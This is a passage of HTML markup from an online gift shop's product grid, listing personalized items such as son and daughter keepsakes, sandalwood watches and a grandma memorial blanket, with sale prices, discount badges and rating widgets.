              id="CardLink-template--18597271208029__main-collection-product-grid-6888993554525"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18597271208029__main-collection-product-grid-6888993554525 Badge-template--18597271208029__main-collection-product-grid-6888993554525"
            >
              My Amazing Son - My Love for you forever
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6888993554525" data-rating="4.9" data-raters="91"></div>



<div
  class="
    price price-template--18597271208029__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $59.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $59.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $119.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18597271208029__main-collection-product-grid-6888993554525"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//snugglyofficial.com/cdn/shop/products/asset_4396_transformation_11951.png?v=1707229123&width=165 165w,//snugglyofficial.com/cdn/shop/products/asset_4396_transformation_11951.png?v=1707229123&width=360 360w,//snugglyofficial.com/cdn/shop/products/asset_4396_transformation_11951.png?v=1707229123&width=533 533w,//snugglyofficial.com/cdn/shop/products/asset_4396_transformation_11951.png?v=1707229123&width=720 720w,//snugglyofficial.com/cdn/shop/products/asset_4396_transformation_11951.png?v=1707229123&width=940 940w,//snugglyofficial.com/cdn/shop/products/asset_4396_transformation_11951.png?v=1707229123 1000w
                "
                src="//snugglyofficial.com/cdn/shop/products/asset_4396_transformation_11951.png?v=1707229123&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Son - Love You Forever - Classic Sandalwood Watch - Snuggly™"
                class="motion-reduce"
                
                width="1000"
                height="1000"
                id='quick-add-template--18597271208029__main-collection-product-grid6843833155677-image'
              >
              
<img
                  srcset="//snugglyofficial.com/cdn/shop/products/asset_4396_transformation_11948.png?v=1707229023&width=165 165w,//snugglyofficial.com/cdn/shop/products/asset_4396_transformation_11948.png?v=1707229023&width=360 360w,//snugglyofficial.com/cdn/shop/products/asset_4396_transformation_11948.png?v=1707229023&width=533 533w,//snugglyofficial.com/cdn/shop/products/asset_4396_transformation_11948.png?v=1707229023&width=720 720w,//snugglyofficial.com/cdn/shop/products/asset_4396_transformation_11948.png?v=1707229023&width=940 940w,//snugglyofficial.com/cdn/shop/products/asset_4396_transformation_11948.png?v=1707229023 1000w
                  "
                  src="//snugglyofficial.com/cdn/shop/products/asset_4396_transformation_11948.png?v=1707229023&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-fi/products/son-love-you-forever-sandalwood-watch"
                id="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-6843833155677"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-6843833155677 NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-6843833155677"
              >
                Son - Love You Forever - Classic Sandalwood Watch
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-6843833155677"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18597271208029__main-collection-product-grid-6843833155677"
            
          >
            <a
              href="/en-fi/products/son-love-you-forever-sandalwood-watch"
              id="CardLink-template--18597271208029__main-collection-product-grid-6843833155677"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18597271208029__main-collection-product-grid-6843833155677 Badge-template--18597271208029__main-collection-product-grid-6843833155677"
            >
              Son - Love You Forever - Classic Sandalwood Watch
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6843833155677" data-rating="4.9" data-raters="91"></div>



<div
  class="
    price price-template--18597271208029__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $79.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $79.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $159.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18597271208029__main-collection-product-grid-6843833155677"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//snugglyofficial.com/cdn/shop/products/asset_923_transformation_4989.png?v=1654792549&width=165 165w,//snugglyofficial.com/cdn/shop/products/asset_923_transformation_4989.png?v=1654792549&width=360 360w,//snugglyofficial.com/cdn/shop/products/asset_923_transformation_4989.png?v=1654792549&width=533 533w,//snugglyofficial.com/cdn/shop/products/asset_923_transformation_4989.png?v=1654792549&width=720 720w,//snugglyofficial.com/cdn/shop/products/asset_923_transformation_4989.png?v=1654792549&width=940 940w,//snugglyofficial.com/cdn/shop/products/asset_923_transformation_4989.png?v=1654792549 1000w
                "
                src="//snugglyofficial.com/cdn/shop/products/asset_923_transformation_4989.png?v=1654792549&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="My Amazing Daughter Personalized - Snuggly™"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--18597271208029__main-collection-product-grid6825262973021-image'
              >
              
<img
                  srcset="//snugglyofficial.com/cdn/shop/products/asset_996_transformation_4725_f61b2f3f-097f-47de-9072-a2d692ad0370.png?v=1654792546&width=165 165w,//snugglyofficial.com/cdn/shop/products/asset_996_transformation_4725_f61b2f3f-097f-47de-9072-a2d692ad0370.png?v=1654792546&width=360 360w,//snugglyofficial.com/cdn/shop/products/asset_996_transformation_4725_f61b2f3f-097f-47de-9072-a2d692ad0370.png?v=1654792546&width=533 533w,//snugglyofficial.com/cdn/shop/products/asset_996_transformation_4725_f61b2f3f-097f-47de-9072-a2d692ad0370.png?v=1654792546&width=720 720w,//snugglyofficial.com/cdn/shop/products/asset_996_transformation_4725_f61b2f3f-097f-47de-9072-a2d692ad0370.png?v=1654792546&width=940 940w,//snugglyofficial.com/cdn/shop/products/asset_996_transformation_4725_f61b2f3f-097f-47de-9072-a2d692ad0370.png?v=1654792546 1000w
                  "
                  src="//snugglyofficial.com/cdn/shop/products/asset_996_transformation_4725_f61b2f3f-097f-47de-9072-a2d692ad0370.png?v=1654792546&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-fi/products/my-amazing-daughter-personalized"
                id="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-6825262973021"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-6825262973021 NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-6825262973021"
              >
                My Amazing Daughter Personalized
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-6825262973021"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 14%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18597271208029__main-collection-product-grid-6825262973021"
            
          >
            <a
              href="/en-fi/products/my-amazing-daughter-personalized"
              id="CardLink-template--18597271208029__main-collection-product-grid-6825262973021"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18597271208029__main-collection-product-grid-6825262973021 Badge-template--18597271208029__main-collection-product-grid-6825262973021"
            >
              My Amazing Daughter Personalized
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6825262973021" data-rating="4.9" data-raters="37"></div>



<div
  class="
    price price-template--18597271208029__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $59.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $59.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $69.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18597271208029__main-collection-product-grid-6825262973021"
              class="badge badge--bottom-left color-accent-2"
            >
              14%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_bb07f8c5-ea57-4a15-b23c-e6e6eb2f41a3.jpg?v=1704643870&width=165 165w,//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_bb07f8c5-ea57-4a15-b23c-e6e6eb2f41a3.jpg?v=1704643870&width=360 360w,//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_bb07f8c5-ea57-4a15-b23c-e6e6eb2f41a3.jpg?v=1704643870&width=533 533w,//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_bb07f8c5-ea57-4a15-b23c-e6e6eb2f41a3.jpg?v=1704643870&width=720 720w,//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_bb07f8c5-ea57-4a15-b23c-e6e6eb2f41a3.jpg?v=1704643870&width=940 940w,//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_bb07f8c5-ea57-4a15-b23c-e6e6eb2f41a3.jpg?v=1704643870 1000w
                "
                src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_bb07f8c5-ea57-4a15-b23c-e6e6eb2f41a3.jpg?v=1704643870&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Daughter In Law Incredible Person"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--18597271208029__main-collection-product-grid7209332179037-image'
              >
              
<img
                  srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_81846984-556a-4fec-a653-fdf6cbb91149.jpg?v=1704642653&width=165 165w,//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_81846984-556a-4fec-a653-fdf6cbb91149.jpg?v=1704642653&width=360 360w,//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_81846984-556a-4fec-a653-fdf6cbb91149.jpg?v=1704642653&width=533 533w,//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_81846984-556a-4fec-a653-fdf6cbb91149.jpg?v=1704642653&width=720 720w,//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_81846984-556a-4fec-a653-fdf6cbb91149.jpg?v=1704642653&width=940 940w,//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_81846984-556a-4fec-a653-fdf6cbb91149.jpg?v=1704642653 1000w
                  "
                  src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_81846984-556a-4fec-a653-fdf6cbb91149.jpg?v=1704642653&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-fi/products/daughter-in-law-incredible-person"
                id="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-7209332179037"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-7209332179037 NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-7209332179037"
              >
                Daughter In Law Incredible Person
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-7209332179037"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18597271208029__main-collection-product-grid-7209332179037"
            
          >
            <a
              href="/en-fi/products/daughter-in-law-incredible-person"
              id="CardLink-template--18597271208029__main-collection-product-grid-7209332179037"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18597271208029__main-collection-product-grid-7209332179037 Badge-template--18597271208029__main-collection-product-grid-7209332179037"
            >
              Daughter In Law Incredible Person
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7209332179037" data-rating="4.9" data-raters="91"></div>



<div
  class="
    price price-template--18597271208029__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $59.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $59.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $119.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18597271208029__main-collection-product-grid-7209332179037"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420.png?v=1707234916&width=165 165w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420.png?v=1707234916&width=360 360w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420.png?v=1707234916&width=533 533w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420.png?v=1707234916&width=720 720w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420.png?v=1707234916&width=940 940w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420.png?v=1707234916 1000w
                "
                src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420.png?v=1707234916&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Son - Love You Forever - Luxury OpenWatch - Snuggly™"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--18597271208029__main-collection-product-grid6833037738077-image'
              >
              
<img
                  srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933.png?v=1707235022&width=165 165w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933.png?v=1707235022&width=360 360w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933.png?v=1707235022&width=533 533w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933.png?v=1707235022&width=720 720w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933.png?v=1707235022&width=940 940w,//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933.png?v=1707235022 1000w
                  "
                  src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933.png?v=1707235022&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-fi/products/son-love-you-forever-luxury-watch"
                id="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-6833037738077"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-6833037738077 NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-6833037738077"
              >
                Son - Love You Forever - Luxury OpenWatch
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-6833037738077"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18597271208029__main-collection-product-grid-6833037738077"
            
          >
            <a
              href="/en-fi/products/son-love-you-forever-luxury-watch"
              id="CardLink-template--18597271208029__main-collection-product-grid-6833037738077"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18597271208029__main-collection-product-grid-6833037738077 Badge-template--18597271208029__main-collection-product-grid-6833037738077"
            >
              Son - Love You Forever - Luxury OpenWatch
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6833037738077" data-rating="4.9" data-raters="91"></div>



<div
  class="
    price price-template--18597271208029__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $149.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $149.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $299.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18597271208029__main-collection-product-grid-6833037738077"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//snugglyofficial.com/cdn/shop/files/a6f7778f3233fdd6c0c264196764b4b1.jpg?v=1703820476&width=165 165w,//snugglyofficial.com/cdn/shop/files/a6f7778f3233fdd6c0c264196764b4b1.jpg?v=1703820476&width=360 360w,//snugglyofficial.com/cdn/shop/files/a6f7778f3233fdd6c0c264196764b4b1.jpg?v=1703820476&width=533 533w,//snugglyofficial.com/cdn/shop/files/a6f7778f3233fdd6c0c264196764b4b1.jpg?v=1703820476&width=720 720w,//snugglyofficial.com/cdn/shop/files/a6f7778f3233fdd6c0c264196764b4b1.jpg?v=1703820476&width=940 940w,//snugglyofficial.com/cdn/shop/files/a6f7778f3233fdd6c0c264196764b4b1.jpg?v=1703820476&width=1066 1066w,//snugglyofficial.com/cdn/shop/files/a6f7778f3233fdd6c0c264196764b4b1.jpg?v=1703820476 1500w
                "
                src="//snugglyofficial.com/cdn/shop/files/a6f7778f3233fdd6c0c264196764b4b1.jpg?v=1703820476&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Personalized Grandma Memorial Blanket"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-template--18597271208029__main-collection-product-grid7244740362333-image'
              >
              
<img
                  srcset="//snugglyofficial.com/cdn/shop/files/0f10d7993a50f1bee6d7252a1c44dc46.jpg?v=1703820477&width=165 165w,//snugglyofficial.com/cdn/shop/files/0f10d7993a50f1bee6d7252a1c44dc46.jpg?v=1703820477&width=360 360w,//snugglyofficial.com/cdn/shop/files/0f10d7993a50f1bee6d7252a1c44dc46.jpg?v=1703820477&width=533 533w,//snugglyofficial.com/cdn/shop/files/0f10d7993a50f1bee6d7252a1c44dc46.jpg?v=1703820477&width=720 720w,//snugglyofficial.com/cdn/shop/files/0f10d7993a50f1bee6d7252a1c44dc46.jpg?v=1703820477&width=940 940w,//snugglyofficial.com/cdn/shop/files/0f10d7993a50f1bee6d7252a1c44dc46.jpg?v=1703820477&width=1066 1066w,//snugglyofficial.com/cdn/shop/files/0f10d7993a50f1bee6d7252a1c44dc46.jpg?v=1703820477 1500w
                  "
                  src="//snugglyofficial.com/cdn/shop/files/0f10d7993a50f1bee6d7252a1c44dc46.jpg?v=1703820477&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-fi/products/personalized-grandma-memorial-blanket"
                id="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-7244740362333"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18597271208029__main-collection-product-grid-7244740362333 NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-7244740362333"
              >
                Personalized Grandma Memorial Blanket
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18597271208029__main-collection-product-grid-7244740362333"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18597271208029__main-collection-product-grid-7244740362333"
            
          >
            <a
              href="/en-fi/products/personalized-grandma-memorial-blanket"
              id="CardLink-template--18597271208029__main-collection-product-grid-7244740362333"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18597271208029__main-collection-product-grid-7244740362333 Badge-template--18597271208029__main-collection-product-grid-7244740362333"
            >
              Personalized Grandma Memorial Blanket
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7244740362333" data-rating="" data-raters=""></div>



<div
  class="
    price price-template--18597271208029__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $79.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $79.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $99.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
